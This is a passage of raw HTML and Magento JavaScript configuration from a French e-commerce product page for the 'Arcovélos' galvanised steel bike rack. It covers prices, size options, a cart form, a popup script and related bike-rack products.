                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.declic.fr\/","http:\/\/www.declic.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.declic.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.declic.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.declic.fr\/page_cache\/block\/render\/id\/102705\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_102705","catalog_product_view_sku_VE5170_1"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/arcovelos.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="landing-modal">
    </div>
<script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function(
            $,
            modal
        ) {
            $(document).ready(function () {
                var landingModal = {
                    init: function() {
                        var hasItems = 0;
                        if(typeof(Storage) !== "undefined" ) {
                            var isFirstTime = localStorage.getItem('isFirstTime');
                            if(isFirstTime != undefined) {
                                localStorage.removeItem('isFirstTime');
                            }
                        }

                        var cookie = this.getCookie('landing_popup');
                        if(hasItems && cookie == undefined) {
                            setTimeout(this.showModalOverlay, 5000);
                        }
                    },
                    showModalOverlay: function() {
                        var options = {
                            type: 'popup',
                            responsive: true,
                            innerScroll: true,
                            clickableOverlay: false,
                            modalClass: 'landing-modal',
                            buttons: [{
                                text: $.mage.__('OK'),
                                class: '',
                                click: function () {
                                    this.closeModal();
                                }
                            }]
                        };

                        var popup = modal(options, $('#landing-modal'));

                        $('#landing-modal').modal('openModal');

                        landingModal.setModalCookie();
                    },
                    setModalCookie: function() {
                        var date = new Date();
                        date.setTime(date.getTime() + (2 * 60 * 60 * 1000));
                        var expires = "expires=" + date.toUTCString();
                        document.cookie="landing_popup=1; "+ expires +"; path=/";
                    },
                    deleteCookie: function () {
                        document.cookie = "landing_popup=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
                    },
                    getCookie: function (cName) {
                        var name = cName + "=";
                        var cDecoded = decodeURIComponent(document.cookie);
                        var cArr = cDecoded .split('; ');
                        var res;
                        cArr.forEach(val => {
                            if (val.indexOf(name) === 0) res = val.substring(name.length);
                        })
                        return res;
                    }
                };

                landingModal.init();
            });
        }
    );
</script>
    <div class="product-pictos-section">
<img src="https://www.declic.fr/pub/media/catalog/product/pictos/fabrication_francaise.svg" alt="fabrication_francaise" title="fabrication française" class="picto-img"/><img src="https://www.declic.fr/pub/media/catalog/product/pictos/garantie_5_ans.svg" alt="garantie_5_ans" title="garantie 5 ans" class="picto-img"/>    </div>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.declic.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"102705":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.declic.fr\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/102705\\\/\",\"data\":{\"product\":\"102705\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.declic.fr\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/102705\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.declic.fr\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"102705\",\"uenc\":\"aHR0cHM6Ly93d3cuZGVjbGljLmZyL2FyY292ZWxvcy5odG1s\"}}","required_options":null},"price_info":{"final_price":129,"max_price":129,"max_regular_price":129,"minimal_regular_price":129,"special_price":null,"minimal_price":129,"regular_price":129,"formatted_prices":{"final_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":129,"max_price":129,"max_regular_price":129,"minimal_regular_price":129,"special_price":129,"minimal_price":129,"regular_price":129,"formatted_prices":{"final_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">129,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">129,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/5334fdb95a8ae30e9586263b4d1f19b0\/V\/E\/VE5170_1_main_image.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Arcov\u00e9los","resized_width":240,"resized_height":300},{"url":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/10cd1248a09144b3d59f31ae6f0e79ef\/V\/E\/VE5170_1_main_image.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Arcov\u00e9los","resized_width":270,"resized_height":340},{"url":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/12aa924deafd8dc7e589e8af73ce0e65\/V\/E\/VE5170_1_main_image.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Arcov\u00e9los","resized_width":75,"resized_height":90},{"url":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/5334fdb95a8ae30e9586263b4d1f19b0\/V\/E\/VE5170_1_main_image.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Arcov\u00e9los","resized_width":240,"resized_height":300},{"url":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/10cd1248a09144b3d59f31ae6f0e79ef\/V\/E\/VE5170_1_main_image.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Arcov\u00e9los","resized_width":270,"resized_height":340},{"url":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/12aa924deafd8dc7e589e8af73ce0e65\/V\/E\/VE5170_1_main_image.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Arcov\u00e9los","resized_width":75,"resized_height":90}],"url":"https:\/\/www.declic.fr\/arcovelos.html","id":102705,"name":"Arcov\u00e9los","type":"configurable","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.declic.fr\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":102705,\"uenc\":\"aHR0cHM6Ly93d3cuZGVjbGljLmZyL2FyY292ZWxvcy5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Prix</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Ajouter au panier"
                            class="action tocart primary">
                        <span>Ajouter au panier</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div><div class="sidebar sidebar-main">    <div class="product-changeable-price-wrapp">
        <h3>À partir de: </h3>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="102705" data-price-box="product-id-102705">
    <span class="special-price">
        

    <span class="price-container price-final_price&#x20;tax&#x20;weee">
        <span  id="102705"                data-price-amount="122"
        data-price-type=""
        class="price-wrapper "
    ><span class="price ">122,00 €</span></span>
    </span>
        <span class="hors-tax"> HT</span>
    </span>
</div></div>    <div class="product-price-tax-included" >
        <span class="old-price priceType" data-product-tax="20"><span class="price">146,40 €</span><span class="tax-label">TTC</span></span>
    </div>
<div class="price-box price-tier_price" data-role="priceBox" data-product-id="102705" data-price-box="product-id-102705"><script type="text/x-magento-template" id="tier-prices-template">
    <% if(pricesList !== undefined) { %>
    <div id="tier-price-modal" data-priceformat="<%=currencyFormat%>">
        <table id="tier-prices">
            <thead>
                <th>Référence</th>
                <th>PU<sup>HT</sup></th>
                <th>Dès <%= pricesList.min_qty %> U<sup>HT</sup></th>
                <% var hasMax = pricesList.min_qty != pricesList.max_qty ? true : false; %>
                <% if(hasMax) { %>
                    <th>Dès <%= pricesList.max_qty %> U<sup>HT</sup></th>
                <% } %>
            </thead>
            <tbody>
            <tr class="item">
                <td><%= pricesList.sku %></td>
                <td><%= priceUtils.formatPrice(pricesList.unit_price, currencyFormat) %></td>
                <% var tdClass = !hasMax ? 'class="min-tier-price"' : '' %>
                <td <%= tdClass %> ><%= priceUtils.formatPrice(pricesList.max_price, currencyFormat) %></td>
                <% if(hasMax) { %>
                    <td class="min-tier-price"><%= priceUtils.formatPrice(pricesList.min_price, currencyFormat) %></td>
                <% } %>
            </tr>
            </tbody>
            <tfoot>
                <% _.each(tierPrices, function(item, key) { %>
                    <tr class="item" data-minqty="<%= item.qty %>" data-price="<%= priceUtils.formatPrice(item.price, currencyFormat) %>" data-amount="<%= item.price %>"></tr>
                <% }); %>
            </tfoot>
        </table>
    </div>
    <% } %>
</script>
<div data-role="tier-price-block"></div>
</div>
<div class="product-add-form">
    <form data-product-sku="VE5170_1"
          action="https://www.declic.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVjbGljLmZyL2FyY292ZWxvcy5odG1s/product/102705/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="102705" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="102705" />
        <input name="form_key" type="hidden" value="FxRoAbkXf0N4TH9N" />                                            <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Champs&#x20;obligatoires">
    <div class="fieldset" tabindex="0">
        
            <div class="field configurable required">
            <div class="control custom-dropdown">
                <select name="super_attribute[351]"
                        data-selector="super_attribute[351]"
                        data-validate="{required:true}"
                        id="attribute351"
                        class="super-attribute-select">
                    <option value="">Tailles</option>
                </select>
            </div>
        </div>
        <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "configurable": {
                    "spConfig": {"attributes":{"351":{"id":"351","code":"size","label":"Tailles","options":[{"id":"4721","label":"3 places","products":["112620"]},{"id":"4745","label":"4 places","products":[]},{"id":"4771","label":"5 places","products":[]},{"id":"4992","label":"1 place","products":["145417"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"112620":{"baseOldPrice":{"amount":346},"oldPrice":{"amount":346},"basePrice":{"amount":346},"finalPrice":{"amount":346},"tierPrices":[{"qty":5,"price":334,"percentage":3},{"qty":10,"price":319,"percentage":8}],"msrpPrice":{"amount":0}},"145417":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":129},"finalPrice":{"amount":129},"tierPrices":[{"qty":5,"price":125,"percentage":3},{"qty":10,"price":122,"percentage":5}],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":129},"finalPrice":{"amount":129}},"productId":"102705","chooseText":"Choisir une option...","images":{"112620":[{"thumb":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/5cadacbd9b02e837cb7ba7de13a37ad0\/V\/E\/VE5170_main_image.jpg","img":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/97e3b51fa70c824e1076f162ba88d2e4\/V\/E\/VE5170_main_image.jpg","full":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/3910a250f12338952653daa236323c28\/V\/E\/VE5170_main_image.jpg","caption":null,"position":null,"isMain":true,"type":"image","videoUrl":null}],"145417":[{"thumb":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/5cadacbd9b02e837cb7ba7de13a37ad0\/V\/E\/VE5173_main_image.jpg","img":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/97e3b51fa70c824e1076f162ba88d2e4\/V\/E\/VE5173_main_image.jpg","full":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/3910a250f12338952653daa236323c28\/V\/E\/VE5173_main_image.jpg","caption":null,"position":null,"isMain":true,"type":"image","videoUrl":null}]},"index":{"112620":{"351":"4721"},"145417":{"351":"4992"}},"salable":{"351":{"4721":["112620"],"4992":["145417"]}},"canDisplayShowOutOfStockStatus":true,"skus":{"112620":"VE5170","145417":"VE5173"},"stock":{"112620":{"minSalesQty":1,"enableQtyIncrements":false,"qtyIncrements":0},"145417":{"minSalesQty":1,"enableQtyIncrements":false,"qtyIncrements":0}},"channel":"website","salesChannelCode":"base","sku":{"112620":"VE5170","145417":"VE5173"}},
                    "gallerySwitchStrategy": "prepend"
                }
            },
            "*" : {
                "Magento_ConfigurableProduct/js/catalog-add-to-cart": {}
            }
        }
    </script>

<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],
            dayNamesMin: ["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],
            monthNames: ["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],
            monthNamesShort: ["janv.","f\u00e9vr.","mars","avr.","mai","juin","juil.","ao\u00fbt","sept.","oct.","nov.","d\u00e9c."],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Fermer',
            currentText: 'Go\u0020Today',
            prevText: 'Pr\u00E9c\u00E9dent',
            nextText: 'Suivant',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <script type="text/x-magento-init">
        {
           "*": {
                   "Magento_Ui/js/core/app": {
                       "components": {
                           "qty_change": {
                               "component": "Nws_ProductQuantityChanger/js/view/product/view/qty_change",
                               "defaultQty": 1                           }
                       }
                   }
           }
        }
        </script>
        <div class="field qty">
            <div class="control" data-bind="scope: 'qty_change'">
                <button class="btn-qty-changer" data-bind="click: decreaseQty">-</button>
                <input data-bind="value: qty()" type="number" name="qty" id="qty" value="1" title="Qte" class="input-text qty declic-qty" data-validate='{"required-number":true,"validate-item-quantity":{"maxAllowed":10000}}' data-inc="1">
                <button class="btn-qty-changer" data-bind="click: increaseQty">+</button>
            </div>
        </div>
                <div class="actions">
            <button type="submit" title="Ajouter au panier" class="action primary tocart" id="product-addtocart-button">
                <span>Ajouter au panier</span>
                <i class="fas fa-arrow-circle-right"></i>
            </button>
            <button type="submit" title="Ajouter au devis" class="action primary toquote" id="product-addtoqoute-button">
                <span>Ajouter au devis</span>
                <i class="fas fa-arrow-circle-right"></i>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.declic.fr\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
            </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>

</div>
                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-102705]": {
            "priceBox": {
                "priceConfig":  {"productId":102705,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":129,"adjustments":[]},"oldPrice":{"amount":129,"adjustments":[]},"basePrice":{"amount":129,"adjustments":[]},"finalPrice":{"amount":129,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}            }
        }
    }
</script>
</div></div><div class="custom-product-section">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="data item title"
                     aria-labelledby="tab-label-description_long-title"
                     data-role="collapsible" id="tab-label-description_long">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description_long"
                       id="tab-label-description_long-title">
                        Description complète                    </a>
                </div>
                <div class="data item content" id="description_long" data-role="content">
                    <span class="content-title">Description complète</span>
                    
<div class="product attribute description">
        <span class="value" ><p>Support vélos en ligne 3 arceaux pour 6 vélos en acier galvanisé. Base en tube de Ø 4,5 cm et arceaux de Ø 5 cm. Entraxe entre chaque arceau de 85 cm. Arceau suivant avec 2 rallonges.</p><p><span style="text-decoration-line: underline;">Disponible en 2 versions :</span><br></p><ul><li><span style="font-weight: bold;">3 arceaux :</span> Longueur 177 cm. Profondeur 75 cm. Hauteur 73 cm.</li><li><span style="font-weight: bold;">1 arceau suivant :</span> Longueur 85 cm. Profondeur 75 cm. Hauteur 73 cm. Poids 8,8 kg.</li></ul><p><br></p></span>
</div>
                </div>
                    </div>
    </div>
<div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <h2 id="block-related-heading" role="heading" aria-level="2">Produits similaires</h2>
    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products wrapper grid products-grid products-related">
                        <div class="section-items">
                                        <div class="item">
                        <div class="item-badge">
                                                                                                            </div>
                        <div class="item-header">
                            <a href="https://www.declic.fr/range-velos-hossegor-galva-peint.html">
                                <span class="product-image-container product-image-container-136947">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.declic.fr/media/catalog/product/cache/738ef05f316202e9d3cbb7810e298a70/V/E/VE0008_1_main_image.jpg" loading="lazy" width="290" height="157" alt="Range-vélos Hossegor - Galva peint"></span>
</span>
<style>.product-image-container-136947 {
    width: 290px;
    height: auto;
    aspect-ratio: 290 / 157;
}
.product-image-container-136947 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-136947 span.product-image-wrapper {
        padding-bottom: 54.137931034483%;
    }
}</style>                            </a>
                                                    </div>
                        <div class="item-body">
                            <a href="https://www.declic.fr/range-velos-hossegor-galva-peint.html" class="product-name">
                                <h3 class="item-title ">
                                    Range-vélos Hossegor - Galva peint</h3>
                            </a>
                                                                                                                    <div class="price-holder">
                                <span>À partir de</span>
                                <span class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="136947" data-price-box="product-id-136947">
    <span class="special-price">
        

    <span class="price-container price-final_price tax weee">
        <span id="136947" data-price-amount="212" data-price-type="" class="price-wrapper "><span class="price ">212,00 €</span></span>
    </span>
        <span class="hors-tax"> HT</span>
    </span>
</div></span>
                            </div>
                            <div class="product-link">
                                <a href="https://www.declic.fr/range-velos-hossegor-galva-peint.html" class="btn">
                                    Voir les 20 modèles disponibles >
                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="item">
                        <div class="item-badge">
                                                                                                            </div>
                        <div class="item-header">
                            <a href="https://www.declic.fr/range-velos-gascogne.html">
                                <span class="product-image-container product-image-container-150691">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.declic.fr/media/catalog/product/cache/738ef05f316202e9d3cbb7810e298a70/V/E/VE3797_1_main_image.jpg" loading="lazy" width="290" height="157" alt="Range vélos Gascogne"></span>
</span>
<style>.product-image-container-150691 {
    width: 290px;
    height: auto;
    aspect-ratio: 290 / 157;
}
.product-image-container-150691 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-150691 span.product-image-wrapper {
        padding-bottom: 54.137931034483%;
    }
}</style>                            </a>
                                                    </div>
                        <div class="item-body">
                            <a href="https://www.declic.fr/range-velos-gascogne.html" class="product-name">
                                <h3 class="item-title ">
                                    Range vélos Gascogne</h3>
                            </a>
                                                                                                                    <div class="price-holder">
                                <span>À partir de</span>
                                <span class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="150691" data-price-box="product-id-150691">
    <span class="special-price">
        

    <span class="price-container price-final_price tax weee">
        <span id="150691" data-price-amount="933" data-price-type="" class="price-wrapper "><span class="price ">933,00 €</span></span>
    </span>
        <span class="hors-tax"> HT</span>
    </span>
</div></span>
                            </div>
                            <div class="product-link">
                                <a href="https://www.declic.fr/range-velos-gascogne.html" class="btn">
                                    Voir les 2 modèles disponibles >
                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="item">
                        <div class="item-badge">
                                                                                                            </div>
                        <div class="item-header">
                            <a href="https://www.declic.fr/range-velos-epinal.html">
                                <span class="product-image-container product-image-container-102698">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.declic.fr/media/catalog/product/cache/738ef05f316202e9d3cbb7810e298a70/V/E/VE5115_1_main_image.jpg" loading="lazy" width="290" height="157" alt="Range vélos Épinal - 3 ou 5 places"></span>
</span>
<style>.product-image-container-102698 {
    width: 290px;
    height: auto;
    aspect-ratio: 290 / 157;
}
.product-image-container-102698 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-102698 span.product-image-wrapper {
        padding-bottom: 54.137931034483%;
    }
}</style>                            </a>
                                                    </div>
                        <div class="item-body">
                            <a href="https://www.declic.fr/range-velos-epinal.html" class="product-name">
                                <h3 class="item-title ">
                                    Range vélos Épinal - 3 ou 5 places</h3>
                            </a>
                                                                                                                    <div class="price-holder">
                                <span>À partir de</span>
                                <span class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="102698" data-price-box="product-id-102698">
    <span class="special-price">
        

    <span class="price-container price-final_price tax weee">
        <span id="102698" data-price-amount="269" data-price-type="" class="price-wrapper "><span class="price ">269,00 €</span></span>
    </span>
        <span class="hors-tax"> HT</span>
    </span>
</div></span>
                            </div>
                            <div class="product-link">
                                <a href="https://www.declic.fr/range-velos-epinal.html" class="btn">
                                    Voir les 6 modèles disponibles >
                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="item">
                        <div class="item-badge">
                                                                                                            </div>
                        <div class="item-header">
                            <a href="https://www.declic.fr/range-velo-versailles.html">
                                <span class="product-image-container product-image-container-103042">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.declic.fr/media/catalog/product/cache/738ef05f316202e9d3cbb7810e298a70/V/E/VE5135_1_main_image.jpg" loading="lazy" width="290" height="157" alt="Range vélos Versailles"></span>
</span>
<style>.product-image-container-103042 {
    width: 290px;
    height: auto;
    aspect-ratio: 290 / 157;
}
.product-image-container-103042 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-103042 span.product-image-wrapper {
        padding-bottom: 54.137931034483%;
    }
}</style>                            </a>
                                                    </div>
                        <div class="item-body">
                            <a href="https://www.declic.fr/range-velo-versailles.html" class="product-name">
                                <h3 class="item-title ">
                                    Range vélos Versailles</h3>
                            </a>
                                                                                                                    <div class="price-holder">
                                <span>À partir de</span>
                                <span class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="103042" data-price-box="product-id-103042">
    <span class="special-price">
        

    <span class="price-container price-final_price tax weee">
        <span id="103042" data-price-amount="356" data-price-type="" class="price-wrapper "><span class="price ">356,00 €</span></span>
    </span>
        <span class="hors-tax"> HT</span>
    </span>
</div></span>
                            </div>
                            <div class="product-link">
                                <a href="https://www.declic.fr/range-velo-versailles.html" class="btn">
                                    Voir les 4 modèles disponibles >
                                </a>
                            </div>
                        </div>
                    </div>
                                    <script type="application/ld+json">
                    {
                        "@context" : "http://schema.org" ,
                        "@type" : "ItemList" ,
